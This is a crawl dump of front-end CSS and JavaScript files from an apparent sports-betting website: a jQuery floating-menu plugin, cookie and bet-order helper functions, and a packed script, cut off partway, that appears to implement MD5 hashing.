.linkBlcok{display: flex;flex-direction: column;position: relative!important;height: 430px!important;margin: 14px;}
.bTitle{font-size:2em;color:#FDE66B;width: 100px;}
.blink{height: 200px!important;margin-top: 40px;}
.subBlock{width: 255px;height: 250px!important;display: block;position: relative!important;}
.linkBlcok:nth-child(2) > .subBlock > .blink a{width:123px!important;}
#L-Sub >.LS-index>.subMenu a{text-align:left;width:115px;}
.sideBlock{display:flex;flex-direction:column;position: relative!important;height: 100px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.2021114.com:6766/style/share/sports/sports.css?v=062803
body_size: 429
content:
.sports-container{padding-top: 25px; display: block; width: 1000px; margin: 0 auto;}
.sports-list{text-align: center; display: inline-block; margin: 0 auto;list-style: none;}
.sports-list li{ position:relative; display:inline-block; background:url(border.png?v=050801) no-repeat center top; padding-bottom: 30px; width: 322px; height: 399px; margin: 10px 4px; overflow: hidden;}
.sports-list li:hover{background:url(borderh.png?v=050801) no-repeat center top;}
.sports-list li a{ display: block; width: 100%; height: 100%; position: relative;}
.sports-list li a.sp-rule{width: 70px; height: 28px; border: 2px solid #f1a111; border-radius: 6px; position: absolute; right: 36px;
    bottom: 61px; background: #85692d; z-index: 100; color: #eea010; line-height: 28px; font-size: 16px;}
.sports-list li a.sp-rule:hover{border: 2px solid #dc0303; text-decoration: none;}
.sports-list li img{ padding: 10px 11px;}
.sports-list li span{ display: block; position: absolute; bottom: -30px; left: 36px; width: 250px; height: 60px; text-align: center; background: url(btn.png) no-repeat; color: #fff; font-size: 20px;line-height: 60px; font-weight: bold; }
.sports-list li:hover span{background: url(btnh.png) no-repeat;}
.sports-list li.more-s{background-image: url(more.png?v=0508);}


--- FILE ---
content_type: application/javascript
request_url: https://www.2021114.com:6766/style/share/maxFloat.1.1.js?v=180426
body_size: 22781
content:
/**
 * Created by admin on 2017/11/20.
 */

    jQuery.maxFloat = function(cfg){

        var baseTool = {

            top:cfg.top,
            gap:cfg.gap,
            /**
             * 判断是否有包含http/https
             * @param link
             * @returns {boolean}
             */
            testNewWin : function(link){
                return /^(http|https|tencent)/i.test(link);
            },
            
            /**
             * 创建A标签
             * @param acfg = {
             *  link:'http:www.baidu.com',链接如果带http/https 自动生成target
             *  cls:'popupkefu' ,类
             *  id:'' id
             *  }
             */
            createATag : function (acfg) {
                var href = acfg.href && acfg.href!=='close' && acfg.href!=='top' ? acfg.href : 'javascript:';
                var str = '<a'
                    +' id="' + (acfg.id ? acfg.id : "") + '" '
                    +'href="'+ href + '" '
                    + (baseTool.testNewWin(acfg.href)? 'target="_blank"': '')
                    + ' class="'+ (acfg.cls ? acfg.cls : "" ) +' '+ acfg.pop + '"'
                    + (acfg.sign && acfg.sign!='' ? ' sign="'+acfg.sign+'" ': '')
                    +'></a>';
                return str;
            },

            createNormalDomByDir:function(dirCfg,dir){
                var dirDom = '';
                $.each(dirCfg.links,function(index){
                    var acfg = $.extend({id:'f'+ dir +'_'+ index,cls:(this.href=='close'?'close'+dir+'f':'')},this);
                    dirDom += baseTool.createATag(acfg);

                });
                $('#float'+dir).append(dirDom);
            },
            /**
             * 垂直浮动
             * @param cfg
             */
            createNormalDom : function (cfg) {
                if(cfg.leftCfg){
                    baseTool.createNormalDomByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createNormalDomByDir(cfg.rightCfg,'right');
                }

            },
            createShrinkDomByDir : function (dirCfg, dir) {
                var dirDom = '<div class="float-btn-'+ dir +' float-btn"></div>';
                dirDom += '<div class="float-'+ dir +'-content">'
                $.each(dirCfg.links,function(index){
                    var acfg = $.extend({id:'f'+ dir +'_'+ index,cls:(this.href=='close'?'close'+dir+'f':'')},this);
                    dirDom += baseTool.createATag(acfg);
                });
                dirDom += '</div>';
                $('#float'+dir).append(dirDom).addClass('float-wrap');

            },
            /**
             * 伸缩浮动
             * @param cfg
             */
            createShrinkDom : function (cfg) {
                if(cfg.leftCfg){
                    baseTool.createShrinkDomByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createShrinkDomByDir(cfg.rightCfg,'right');
                }
            },
            createSpreadDomByDir:function (dirCfg, dir) {
                var dirDom = '';
                $.each(dirCfg.links,function(index){
                    var acfg = $.extend({id:'f'+ dir +'_'+ index,cls:(this.href=='close'?'close'+dir+'f':'') + (this.href=='top'?' kf-top':'') + ' img_png'},this);
                    dirDom += baseTool.createATag(acfg);

                });
                $('#float'+dir).append(dirDom).addClass('floatDiv').attr('picfloat',dir);
            },
            /**
             * 展开 收起 浮动
             * @param cfg
             */
            createSpreadDom : function (cfg) {
                if(cfg.leftCfg){
                    baseTool.createSpreadDomByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createSpreadDomByDir(cfg.rightCfg,'right');
                }
            },

            createDom:function(cfg){
                if(cfg.type == 1){
                    baseTool.createNormalDom(cfg);
                }else if(cfg.type==2){
                    baseTool.createShrinkDom(cfg);
                }else{
                    baseTool.createSpreadDom(cfg);
                }
            },
            createNormalStyleByDir:function (dircfg,dir){
                $('#float'+dir).css({
                    'width':dircfg.conWidth + 'px',
                    'height':'auto',
                    'cursor':'pointer',
                    'position':'absolute',
                    'top':baseTool.top +'px',
                    'left':dir=='left'? baseTool.gap+'px':'unset',
                    'right':dir=='right'? baseTool.gap+'px':'unset',
                    'z-index':'10000'
                });
                var ch = 0;
                $.each(dircfg.links,function(index){
                    var _this = this;
                    $('#f'+dir+'_'+index).css({
                        'display':'block',
                        'width':'100%',
                        'position': 'relative',
                        'height':_this.height + 'px',
                        'background-repeat':'no-repeat',
                        'background-image':'url('+dircfg.bg1+')',
                        'background-position':'0px '+ ch + 'px',
                    });
                    ch -= _this.height;
                    if(dircfg.bg2){
                        $('#f'+dir+'_'+index).hover(function(){
                            $(this).css('background-image','url('+dircfg.bg2+')');
                        },function(){
                            $(this).css('background-image','url('+dircfg.bg1+')');
                        });
                    }
                });
            },

            createShrinkStyleByDir:function(dirCfg,dir){
                $('#float'+dir).css({
                    'position':'fixed',
                    'top':baseTool.top + 'px',
                    'z-index':'10000',
                    'overflow':'hidden',
                    // 'background':(dirCfg.bg ? 'url('+dirCfg.bg+') no-repeat '+(dir=="left"?'right':'left')+' top' : 'none'),
                    'width':dirCfg.conWidth + 'px',
                    'height':dirCfg.conHeight + 'px',
                    'left':dir=='left'? baseTool.gap - dirCfg.conWidth+'px':'unset',
                    'right':dir=='right'? baseTool.gap - dirCfg.conWidth+'px':'unset',
                });
                $('.float-btn-'+ dir).css({
                    'position':'absolute',
                    'top':0,
                    'cursor':'pointer',
                    'left':dir=='left'? 'unset':'0',
                    'right':dir=='right'? 'unset':'0',
                    'width':baseTool.gap+'px',
                    'height':dirCfg.conHeight + 'px',
                    'background-repeat': 'no-repeat',
                    'background-image':'url('+dirCfg.bg1+')',
                    'background-position':(dir=="left"?'right 0px':'left 0px'),
                });
                if(dir =='right'){
                    $('.float-right-content').css('margin-left',baseTool.gap+'px');
                }
                var ch = 0;
                $.each(dirCfg.links,function(index){
                    var _this = this;
                    $('#f'+dir+'_'+index).css({
                        'display':'block',
                        'width':dirCfg.conWidth - baseTool.gap+'px',
                        'height':_this.height + 'px',
                        'background-repeat': 'no-repeat',
                        'background-image':'url('+dirCfg.bg1+')',
                        'background-position':(dir=="left"?'left '+ch+'px':'right '+ch+'px'),
                        // 'background':(_this.bg1?'url('+_this.bg1+') no-repeat left top': 'none')
                    });
                    ch -= _this.height;
                    if(dirCfg.bg2){
                        $('#f'+dir+'_'+index + ',.float-btn-'+ dir).hover(function(){
                            $(this).css('background-image','url('+dirCfg.bg2+')');
                        },function(){
                            $(this).css('background-image','url('+dirCfg.bg1+')');
                        });
                    }
                });

            },
            createSpreadStyleByDir : function (dirCfg, dir) {
                $('#float'+dir).css({
                    'width':dirCfg.conWidth + 'px',
                    'height':'auto',
                    // 'background':(dirCfg.bg ? 'url('+dirCfg.bg+') no-repeat left top' : 'none'),
                    'cursor':'pointer',
                    'position':'absolute',
                    'top':baseTool.top +'px',
                    'left':dir=='left'? baseTool.gap+'px':'unset',
                    'right':dir=='right'? baseTool.gap+'px':'unset',
                    'z-index':'10000'
                });
                var ch = 0;
                $.each(dirCfg.links,function(index){
                    var _this = this;
                    $('#f'+dir+'_'+index).css({
                        'display':'block',
                        'width':'100%',
                        'height':_this.height + 'px',
                        'background-repeat':'no-repeat',
                        'background-image':'url('+dirCfg.bg1+')',
                        'background-position':'left '+ch + 'px',
                        // 'background':(_this.bg1?'url('+_this.bg1+') no-repeat left top': 'none')
                    });
                    ch -= _this.height;
                    if(dirCfg.bg2){
                        $('#float'+dir).data({'bg1':dirCfg.bg1,'bg2':dirCfg.bg2,'bgnow':'bg1'});
                        /*function(){
                            $(this).css('background','url('+_this.bg2+') no-repeat left top');
                        },function(){
                            $(this).css('background','url('+_this.bg1+') no-repeat left top');
                        });*/
                    }
                });
            },
            createNormalStyle:function(cfg){
                if(cfg.leftCfg){
                    baseTool.createNormalStyleByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createNormalStyleByDir(cfg.rightCfg,'right');
                }
            },
            createShrinkStyle : function (cfg) {
                if(cfg.leftCfg){
                    baseTool.createShrinkStyleByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createShrinkStyleByDir(cfg.rightCfg,'right');
                }
            },
            createSpreadStyle :function (cfg) {
                if(cfg.leftCfg){
                    baseTool.createSpreadStyleByDir(cfg.leftCfg,'left');
                }
                if(cfg.rightCfg){
                    baseTool.createSpreadStyleByDir(cfg.rightCfg,'right');
                }
            },
            createStyle:function(cfg){
                if(cfg.type == 1){
                    baseTool.createNormalStyle(cfg);
                }else if(cfg.type==2){
                    baseTool.createShrinkStyle(cfg);
                }else{
                    baseTool.createSpreadStyle(cfg);
                }
            },

        };


        var init = function (cfg) {
            if(cfg.leftCfg && cfg.iscookie && $.cookie('floatleftc')){
                cfg.leftCfg = null;
                console.log('leftfloat is closed, clean cache to show!');
            }
            if(cfg.rightCfg && cfg.iscookie && $.cookie('floatrightc')){
                cfg.rightCfg = null;
                console.log('rightfloat is closed, clean cache to show!')
            }
            baseTool.createDom(cfg);
            baseTool.createStyle(cfg);
            afterinit(cfg);
        };
        var afterinitNormal = function () {
            if(cfg.leftCfg){moveTipMethods.moveTips('floatleft',baseTool.top, baseTool.gap,'left');}
            if(cfg.rightCfg){moveTipMethods.moveTips('floatright',baseTool.top, baseTool.gap,'right');}
        };
        var afterinitShrink = function (cfg) {
            if(cfg.leftCfg){
                $('#floatleft').floatMenu({
                    'btnW':baseTool.gap,
                    'boxW':cfg.leftCfg.conWidth - baseTool.gap,
                });
            }
            if(cfg.rightCfg){
                $('#floatright').floatMenu({
                    'floatSide':'right',
                    'btnW':baseTool.gap,
                    'boxW':cfg.rightCfg.conWidth - baseTool.gap,
                });
            }
        };
        var afterinitSpread = function (cfg) {
            if(cfg.leftCfg){moveTipMethods.moveTips('floatleft',baseTool.top, baseTool.gap,'left');}
            if(cfg.rightCfg){moveTipMethods.moveTips('floatright',baseTool.top, baseTool.gap,'right');}
            var objOpen = "a[sign='open']";
            var objClose = "a[sign='close]";
            $.each($(objClose),function(){
                $(this).animate({
                    height: 'toggle'
                }, 0 );
            });
            $(".kf-top").click(
                function () {
                    /*$(objOpen).animate({
                        height: 'toggle'
                    }, 200 );*/
                    $(this).siblings(objOpen).animate({
                        height: 'toggle'
                    }, 200 );
                    if($(this).parent().data('bgnow') == 'bg1'){
                        $(this).parent().children(':first-child').css('background-image','url('+$(this).parent().data("bg2")+')');
                        $(this).parent().data('bgnow','bg2');
                    }else if ($(this).parent().data('bgnow') == 'bg2'){
                        $(this).parent().children(':first-child').css("background-image",'url('+$(this).parent().data("bg1")+')');
                        $(this).parent().data('bgnow','bg1');
                    }

                }

            );
        };
        var afterinit=function (cfg) {
            if(cfg.type == 1){
                afterinitNormal();
            }else if(cfg.type==2){
                afterinitShrink(cfg);
            }else{
                afterinitSpread(cfg);
            }
            $('.closeleftf').on('click',function(){
                $.cookie("floatleftc", "Y", {path:"/", expires: 7200});
                $('#floatleft').hide();
            });
            $('.closerightf').on('click',function(){
                $.cookie("floatrightc", "Y", {path:"/", expires: 7200});
                $('#floatright').hide();
            })
        };

        init(cfg);
    };


    // 类型1 额外方法
    
    moveTipMethods = {
        htmlbody:function(){
            return (
                document.documentElement.clientHeight <= document.body.clientHeight
                && document.documentElement.clientHeight != 0
            )
                ? document.documentElement : document.body;
        },
        scrollLeft:function() {
            var sleft = (!window.pageYOffset) ? moveTipMethods.htmlbody().scrollLeft : window.pageXOffset;
            // console.log(sleft);
            return sleft;
        },
        scrollTop:function() {
            var stop = (!window.innerHeight) ? moveTipMethods.htmlbody().scrollTop : window.pageYOffset;
            // console.log('top:',stop);
            return stop;
        },
//计算元素的left值（obj,<left,mid,right,距离屏幕边框的距离>）
        getleft:function(strobjs, strLeftType, strleft) {
            var temp_getleft = 0;
            if (strLeftType == "left") {
                temp_getleft = moveTipMethods.scrollLeft() * 1 + strleft * 1;
            } else if (strLeftType == "mid") {
                (strleft * 1 < 0)
                    ? temp_getleft = moveTipMethods.scrollLeft() * 1 + strleft * 1
                    + moveTipMethods.htmlbody().clientWidth * 1 / 2 - strobjs.offsetWidth * 1
                    : temp_getleft = (moveTipMethods.scrollLeft() * 1 + strleft * 1 + moveTipMethods.htmlbody().clientWidth * 1 / 2);
            } else if (strLeftType == "right") {
                temp_getleft
                    = moveTipMethods.scrollLeft() * 1 + moveTipMethods.htmlbody().clientWidth * 1
                    - strleft * 1 - strobjs.offsetWidth * 1;
            }
            return temp_getleft;
        },
        moveTips:function (strobj, theTop, theLeft, theLeftType) {
            var old, nowobj = document.getElementById(strobj);
            //当前的left
            var nowleft = nowobj.style.left.replace("px", "") * 1;
            //计算目标left
            var temp_left = moveTipMethods.getleft(nowobj, theLeftType, theLeft);
            //相对top值（屏幕）
            var re_theTop = theTop;
            if (temp_left != nowleft) {//如果当前left 目标left 不等，
                (Math.abs(temp_left - nowleft) > 3 && Math.abs(temp_left - nowleft) < 600)
                    ? ((temp_left > nowleft) ? nowleft += Math.abs(temp_left - nowleft) / 5
                    : nowleft -= Math.abs(temp_left - nowleft) / 5)
                    : nowleft = temp_left;
                nowobj.style.left = nowleft + "px";
            }
            if (!openweb) {
                old = re_theTop;
                var openweb;
            }
            ;
            var pos, tt = 50;
            pos = moveTipMethods.scrollTop() * 1 - nowobj.offsetTop * 1 + re_theTop * 1;
            pos = nowobj.offsetTop + pos / 10;
            if (pos < re_theTop) pos = re_theTop;
            if (pos != old) {
                nowobj.style.top = pos + "px";
                tt = 5;
            }
            old = pos;
            setTimeout("moveTipMethods.moveTips('" + strobj + "','" + theTop + "','" + theLeft + "','" + theLeftType + "')", tt);
        },
    }

    //伸缩组件
$.fn.floatMenu = function(options) {
    var conf = {
        'showSpd' : 400, //顯示速度 單位ms
        'btnW' : 45, //按鈕寬度 單位px
        'boxW' : 125, //內容寬度 單位px
        'floatSide': 'left', //顯示位置 left/right
        'autoClose' : 1, //自動關閉
        'autoCloseTimer' : 5000, //自動關閉閒置時間
        'defaultShow' : 0 //預設顯示
    };
    $.extend(conf, options);
    return this.each(function() {
        var _box = $(this),
            boxId = $(this).attr('id'),
            isShow = conf.defaultShow,
            _btn = _box.find('.float-btn'),
            boxSpd = conf.showSpd,
            timer_is_on = 0,
            timeoutID;

        function slideOut() {
            if(conf.floatSide == 'left'){
                _box.stop().animate({'left': '0px'},conf.showSpd);
            }else{
                _box.stop().animate({'right': '0px'},conf.showSpd);

            }
            isShow = 1;
        };
        function slideIn() {
            if(conf.floatSide == 'left'){
                _box.stop().animate({'left': conf.boxW*(-1)+'px'},conf.showSpd);
            }else{
                _box.stop().animate({'right':conf.boxW*(-1)+'px'},conf.showSpd);
            }
            isShow = 0;
        };

        //視窗自動閉合
        function autoClose() {
            if (!timer_is_on && conf.autoClose == 1){
                timer_is_on=1;
                timeoutID = window.setTimeout( function(){slideIn();}, conf.autoCloseTimer );
            }
        }
        //停止計時
        function stopCount(){
            clearTimeout(timeoutID);
            timer_is_on=0;
        }

        //點擊縮放視窗
        _box.hover(
            function() {
                slideOut();
                stopCount();
            },function(){
                slideIn();
            }
        );
        // 初始化,預設開啟
        if (conf.defaultShow == 1) {
            slideOut();
            stopCount();
            autoClose();
        } else {
            slideIn();
        }

    });
}
/* 新增鼠标移过显示图片功能 ，外部调用*/
function addHover( id , pic ,top  ){
    var orien = /left/.test(id) ;
    var width = $(id).width();
    var atop = top || 0;
    var img = $('<img src="'+pic+'">');
    $(img).css({
        'display': 'none',
        'position': 'absolute',
         'left' : orien ? width + 'px' : 'unset',
         'right' : !orien ? width + 'px' : 'unset',
        'top': atop + 'px'
    });
    $(id).append(img);
    $(id).hover(function(){
        $(img).show();
    },function(){
        $(img).hide();
    })
}

jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires  * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};





--- FILE ---
content_type: application/javascript
request_url: https://www.2021114.com:6766/js/common.js
body_size: 8727
content:
function orderSubmit(){
	$("#submit").html('提交中...请稍等');
	/*var gold = $("#orderForm .gold").val();
	if( gold<20 || gold>100000){
		alert("请填写正确的金额");
		$("#orderForm .gold").focus();
		return false;
	}*/
}
function tab(current,arr){
	$.each( arr,function(i,n){
		if( current == n){
			$("#"+n).show();
		}else{
			$("#"+n).hide();
		}				
	})
	
	//$("#zhudan").css('height', $("#middle").height()-70);
}
function selectMatch( match_id,stype,type,btype){
	tab('zhudan',['menu','zhudan']);
	if( type =='zhgg'){
		$("#orderFrame").attr("src","/order/zhgg/"+match_id+"?stype="+stype+"&type="+type+"&btype="+btype);
	}else{
		$("#orderFrame").attr("src","/order/order/"+match_id+"?stype="+stype+"&type="+type+"&btype="+btype);
	}
}
function showMatch( match){
	$("#orderForm .win").text(match.match_id);
}
function clickRate( match_id,stype,type,btype){
	parent.selectMatch( match_id,stype,type,btype);
}
function changeWin( obj,minus){
	var odds = parseFloat($("#orderForm .odds").text());
	var n = parseFloat(obj.value);
	var sum = 0;
	if( minus>0){
		sum =n*odds-n;
	}else{
		sum =n*odds;
	}
	if( sum>0){
		$("#orderForm .win").text(sum.toFixed(2));
	}
}
function djs(){
	var count = $("#djs").text(); 
	count = count -1;
	$("#djs").text(count);
	if( count == 0){
		reloadList();
	}
}
function selectAll(){
	$("#leagueForm").find('input[type=checkbox]').each(function(i){
	    $(this).attr("checked",true);
		})
   $("#leagueForm .selectAll").val('1');
}
function unselectAll(){
	$("#leagueForm").find('input[type=checkbox]').each(function(i){
	    $(this).attr("checked",false);
		})
}
function CheckKey(){
	if(event.keyCode == 13) return true;
	if (event.keyCode!=46){
		if((event.keyCode < 48 || event.keyCode > 57))
		{
			//alert(top.str_only_keyin_num);	/*僅能接受數字!!*/
			return false;
		}
	}
}
function frameHeight(id,height){
	var initHeight = $("#"+id).attr('height');
	//console.info(initHeight);
	//console.warn(height);
	if( height>initHeight){
		$("#"+id).height(height);
	}else{
		$("#"+id).height(initHeight);
	}
	
}
function cancelOrder(){
	location.href="/order/index";
}
function toggleColor( id , arr , s ){
    var self = this;
    self._i = 0;
    self._timer = null;
    
    self.run = function(){
        if(arr[self._i]){
            $(id).css('color', arr[self._i]);
        }
        self._i == 0 ? self._i++ : self._i = 0;
        self._timer = setTimeout(function(){
            self.run( id , arr , s);
        }, s);
    }
    self.run();
}
function SetCookie(c_name,value){ 
//设置Cookie
	var exdate=new Date();
	exdate.setDate(exdate.getDate()+1);
	var cookieVal=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString();//    
	//alert(cookieVal);    
	document.cookie=cookieVal;
}
function DeleteCookie(name) { //删除名称为name的Cookie 
	var exp = new Date();
	exp.setTime(exp.getTime() - 1);
	var cval = GetCookie(name);
	document.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}
function Clearcookie() { //清除COOKIE 
	var strCookie=document.cookie;
	var arrCookie=strCookie.split(";"); // 将多cookie切割为多个名/值对
	for(var i=0;i <arrCookie.length;i++)
	{ // 遍历cookie数组，处理每个cookie对
		var arr=arrCookie[i].split("=");
		if(arr.length>0)
			DeleteCookie(arr[0]);
	}           
	
}
function getCookieVal(offset) { //取得项名称为offset的cookie值 
	var endstr = document.cookie.indexOf(";", offset);
	if (endstr == -1) {
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset, endstr));
}
function GetCookie(name) { //取得名称为name的cookie值 
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while (i < clen) {
		var j = i + alen;
		if (document.cookie.substring(i, j) == arg) {
			return getCookieVal(j);
		}
		i = document.cookie.indexOf(" ", i) + 1;
		if (i == 0) {
			break;
		}
	}
	return null;
}
function inputCheck(){
	if(document.LoginForm.username.value=="" || document.LoginForm.username.value=="帐号"){
		 alert("请输入登陆帐号!!"); 
		document.LoginForm.username.focus();
		return false;
	}
	if(document.LoginForm.password.value=="" || document.LoginForm.password.value=="xx@x@x.x"){
		 alert("请输入正确密码!!"); 
		document.LoginForm.password.focus();
		return false;
	}
	document.LoginForm.submit();
}
// jia 
$(document).ready(function(){ 
	$('.popupkefu').click(function (event) { 
		event.preventDefault(); 
		var iTop = (window.screen.height-30-600)/2; 
		var iLeft = (window.screen.width-10-850)/2; 
		window.open($(this).attr("href"), "popupWindow", "width=850,height=600,top="+iTop+",left="+iLeft+",scrollbars=yes"); 
	});
	$('.popupkefux').click(function (event) { 
		event.preventDefault(); 
		var iTop = (window.screen.height-30-600)/2; 
		var iLeft = (window.screen.width-10-850)/2; 
		window.open($(this).attr("href"), "popupWindow", "width=908,height=721,top="+iTop+",left="+iLeft+",scrollbars=yes"); 
	});
	$('.popupuser').click(function (event) { 
		event.preventDefault(); 
		var iTop = (window.screen.height-30-600)/2; 
		var iLeft = (window.screen.width-10-850)/2; 
		window.open($(this).attr("href"), "popupWindows", "width=1000,height=700,top="+iTop+",left="+iLeft+",scrollbars=yes"); 
	});
}); 
function AddFavorite(sURL, sTitle) {
   sURL = encodeURI(sURL); 
   try{   
       window.external.addFavorite(sURL, sTitle);   
   }catch(e) {   
       try{   
           window.sidebar.addPanel(sTitle, sURL, "");   
       }catch (e) {   
            alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
       }   
   } 
}
function SetHomePage(url){
	if(document.all) {
		document.body.style.behavior='url(#default#homepage)'; 
		document.body.setHomePage(url);
	}else{ 
		alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!"); 
	}
}
// 設為首頁
function setFirst(sURL) {
	try {
		document.style.behavior = 'url(#default#homepage)';
		document.setHomePage(sURL);
	} catch(e) {
		if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			} catch(e) {
				alert("抱歉，此操作被浏览器拒绝！\n\r请在浏览器地址栏输入“about:config”并回车\n\r然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
			}
		} else {
			alert("抱歉，您的浏览器不支持，请按照下面步骤操作：\n\r1.打开浏览器设置。\n\r2.点击设置网页。\n\r3.输入：" + sURL + "点击确定。");
		}
	}
}
// 加入最愛
function bookMarksite(sURL, sTitle) {
	try {
		window.external.addFavorite(sURL, sTitle);
	} catch(e) {
		try {
			window.sidebar.addPanel(sTitle, sURL, "");
		} catch(e) {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\r加入收藏失败，请使用Ctrl+D进行添加");
		}
	}
}

/**
 * 格式化数字显示方式 
 * 用法
 * formatNumber(12345.999,'#,##0.00');
 * formatNumber(12345.999,'#,##0.##');
 * formatNumber(123,'000000');
 * @param num
 * @param pattern
 */
function FormatNumbers(num,pattern){
  var strarr = num?num.toString().split('.'):['0'];
  var fmtarr = pattern?pattern.split('.'):[''];
  var retstr='';

  // 整数部分
  var str = strarr[0];
  var fmt = fmtarr[0];
  var i = str.length-1;  
  var comma = false;
  for(var f=fmt.length-1;f>=0;f--){
    switch(fmt.substr(f,1)){
      case '#':
        if(i>=0 ) retstr = str.substr(i--,1) + retstr;
        break;
      case '0':
        if(i>=0) retstr = str.substr(i--,1) + retstr;
        else retstr = '0' + retstr;
        break;
      case ',':
        comma = true;
        retstr=','+retstr;
        break;
    }
  }
  if(i>=0){
    if(comma){
      var l = str.length;
      for(;i>=0;i--){
        retstr = str.substr(i,1) + retstr;
        if(i>0 && ((l-i)%3)==0) retstr = ',' + retstr; 
      }
    }
    else retstr = str.substr(0,i+1) + retstr;
  }

  retstr = retstr+'.';
  // 处理小数部分
  str=strarr.length>1?strarr[1]:'';
  fmt=fmtarr.length>1?fmtarr[1]:'';
  i=0;
  for(var f=0;f<fmt.length;f++){
    switch(fmt.substr(f,1)){
      case '#':
        if(i<str.length) retstr+=str.substr(i++,1);
        break;
      case '0':
        if(i<str.length) retstr+= str.substr(i++,1);
        else retstr+='0';
        break;
    }
  }
  return retstr.replace(/^,+/,'').replace(/\.$/,'');
}
function AlertBox(){
  var a = $('#AlertBox').html();
  alert(a);	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.2021114.com:6766/js/queryrt.js?v=0322
body_size: 24520
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('o 1P(p){o X(K,1s){h(K<<1s)|(K>>>(32-1s))}o e(1b,1f){f 1e,1g,B,C,w;B=(1b&1p);C=(1f&1p);1e=(1b&1a);1g=(1f&1a);w=(1b&1A)+(1f&1A);T(1e&1g){h(w^1p^B^C)}T(1e|1g){T(w&1a){h(w^1U^B^C)}1h{h(w^1a^B^C)}}1h{h(w^B^C)}}o 1D(x,y,z){h(x&y)|((~x)&z)}o 1B(x,y,z){h(x&z)|(y&(~z))}o 1E(x,y,z){h(x^y^z)}o 1F(x,y,z){h(y^(x|(~z)))}o m(a,b,c,d,x,s,u){a=e(a,e(e(1D(b,c,d),x),u));h e(X(a,s),b)};o i(a,b,c,d,x,s,u){a=e(a,e(e(1B(b,c,d),x),u));h e(X(a,s),b)};o l(a,b,c,d,x,s,u){a=e(a,e(e(1E(b,c,d),x),u));h e(X(a,s),b)};o j(a,b,c,d,x,s,u){a=e(a,e(e(1F(b,c,d),x),u));h e(X(a,s),b)};o 1v(p){f A;f G=p.1d;f 1l=G+8;f 1w=(1l-(1l%1y))/1y;f 1j=(1w+1)*16;f t=1z(1j-1);f F=0;f q=0;1S(q<G){A=(q-(q%4))/4;F=(q%4)*8;t[A]=(t[A]|(p.1C(q)<<F));q++}A=(q-(q%4))/4;F=(q%4)*8;t[A]=t[A]|(2a<<F);t[1j-2]=G<<3;t[1j-1]=G>>>29;h t};o 19(K){f 1c="",1i="",1t,I;1r(I=0;I<=3;I++){1t=(K>>>(I*8))&1T;1i="0"+1t.1V(16);1c=1c+1i.26(1i.1d-2,2)}h 1c};o 1x(p){p=p.25(/\\r\\n/g,"\\n");f v="";1r(f n=0;n<p.1d;n++){f c=p.1C(n);T(c<1k){v+=E.D(c)}1h T((c>1W)&&(c<1Z)){v+=E.D((c>>6)|1Y);v+=E.D((c&1o)|1k)}1h{v+=E.D((c>>12)|1X);v+=E.D(((c>>6)&1o)|1k);v+=E.D((c&1o)|1k)}}h v};f x=1z();f k,1n,1m,1q,1u,a,b,c,d;f J=7,V=12,N=17,O=22;f P=5,H=9,Q=14,M=20;f U=4,R=11,S=16,L=23;f 